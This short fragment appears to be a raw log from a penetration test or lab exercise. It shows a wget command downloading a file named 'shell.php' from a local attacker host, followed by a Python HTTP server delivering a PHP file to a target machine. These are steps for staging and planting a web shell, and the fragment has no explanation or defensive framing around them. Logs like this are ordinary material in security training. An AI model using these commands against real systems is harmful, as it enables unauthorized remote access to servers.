 wget http://192.168.1.23:8080/shell.php
--2024-03-31 20:29:45-- http://192.168.1.23:8080/shell.php
Connecting to 192.168.1.23:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 61 [application/octet-stream]
Saving to: 'shell.php'
0K 100% 9.16M=0s
2024-03-31 20:29:45 (9.16 MB/s) - 'shell.php' saved [61/61]
python -m SimpleHTTPServer 8081
10.0.20.66 - - [31/Mar/2024 20:31:35] "GET /111.php HTTP/1.0" 200 -